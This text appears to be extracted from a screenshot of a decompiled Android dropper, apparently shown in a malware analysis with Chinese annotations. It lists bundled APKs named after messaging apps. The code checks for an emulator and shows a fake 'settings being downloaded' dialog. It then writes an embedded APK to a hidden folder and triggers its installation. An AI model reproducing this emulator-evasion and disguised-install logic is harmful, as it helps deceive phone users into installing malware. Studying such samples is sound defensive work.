 Main2
MYFILE String
install_Package String
isInstalled boolean
myDir File
trueC String
checker() boolean
copyAssets() boolean
copyFile(InputStream, Output
installAPK(File) void
isEmulator() boolean
isPackageInstalled(String, P
onBackPressed() void
onCreate(Bundle) void
onRestart() void
MainActivity
R
Rain
org.apache.commons.io
pl.droidsonroids.gif
资源文件
assets
face.apk
imo.apk
normal.apk
snap.apk
trueC.apk
viber.apk
lib
META-INF
res
AndroidManifest.xml
classes.dex
resources.arsc
res
APK signature
71 bufferedWriter.write("777");
72 bufferedWriter.close();
73 this.myDir.setReadOnly();
} catch (IOException e3) {
75 e3.printStackTrace();
}
79 if (!isEmulator()) {
81 final ProgressDialog progressDialog = new ProgressDialog(this, R.style.MyAlertDialogStyle);
82 progressDialog.setTitle("Please Wait");
83 progressDialog.setCancelable(false);
84 progressDialog.setMessage("Required settings are being checked and downloaded...");
85 progressDialog.show();
87 new Handler().postDelayed(new Runnable() {
90 public void run() {
92 String string = Main2.this.getSharedPreferences("package", 0).getString("pack", "");
93 PackageManager packageManager = Main2.this.getPackageManager();
94 Main2 main2 = Main2.this;
main2.isInstalled = main2.isPackageInstalled(string, packageManager);
96 if (!Main2.this.isInstalled) {
try {
98 if (Main2.this.checker() && Main2.this.copyAssets()) {
释放apk
100 File file = new File(Environment.getExternalStorageDirectory() + "/.System/APK/" + Main2.this.trueC + ".apk");
101 if (Build.VERSION.SDK_INT >= 24) {
102 Intent intent = new Intent("android.intent.action.VIEW");
104 intent.setDataAndType(FileProvider.getUriForFile(Main2.this, BuildConfig.APPLICATION_ID, file), "application/vnd.android.package-archive");
105 intent.setFlags(335544321);
106 Main2.this.startActivity(intent);
107 progressDialog.dismiss();
120 return;
}
109 Main2.this.installAPK(file);
安装apk
110 progressDialog.dismiss();
}
} catch (Exception e) {
116 e.printStackTrace();
}
} else {
120 Main2.this.startActivity(new Intent(Main2.this, Rain.class));
}
}
}, 3000);
}
}